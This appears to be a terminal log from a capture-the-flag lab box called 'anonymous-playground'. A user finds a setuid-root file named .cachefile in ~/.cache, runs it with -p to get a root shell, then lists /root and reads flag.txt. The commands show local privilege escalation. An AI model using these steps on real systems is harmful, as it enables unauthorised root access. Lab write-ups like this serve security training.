 spooky@anonymous-playground:/home/spooky$ cd .cache/
spooky@anonymous-playground:/home/spooky/.cache$ ls -al
total 20
drwxr-xr-x 2 root   root   4096 Aug 25 15:19 .
drwxr-xr-x 5 spooky spooky 4096 Aug 25 15:19 ..
-rwsr-xr-x 1 root   root   8392 Aug 25 15:19 .cachefile
spooky@anonymous-playground:/home/spooky/.cache$ ./.cachefile -p
root@anonymous-playground:/home/spooky/.cache# id
uid=0(root) gid=0(root) groups=0(root),1001(magna)
root@anonymous-playground:/home/spooky/.cache# cd /root
root@anonymous-playground:/root# ls -al
total 408
drwx------  7 root root   4096 Jul  8  2020 .
drwxr-xr-x 24 root root   4096 Jul  4  2020 ..
lrwxrwxrwx  1 root root      9 Jul  4  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root   3106 Apr  9  2018 .bashrc
drwx------  3 root root   4096 Jul  6  2020 .cache
drwxr-xr-x  3 root root   4096 Jul  7  2020 .config
-r--------  1 root root     33 Jul  4  2020 flag.txt
-rw-------  1 root root    242 Jul  8  2020 .gdb_history
-rw-r--r--  1 root root     29 Jul  7  2020 .gdbinit
-rw-r--r--  1 root root 356593 Jul  7  2020 .gdbinit-gef.py
drwx------  3 root root   4096 Jul  4  2020 .gnupg
drwxr-xr-x  3 root root   4096 Jul  4  2020 .local
-rw-r--r--  1 root root    148 Aug 17  2015 .profile
-rw-r--r--  1 root root     66 Jul  5  2020 .selected_editor
drwx------  2 root root   4096 Jul  7  2020 .ssh
-rw-r--r--  1 root root    215 Jul  7  2020 .wget-hsts
root@anonymous-playground:/root# cat flag.txt
root@anonymous-playground:/root#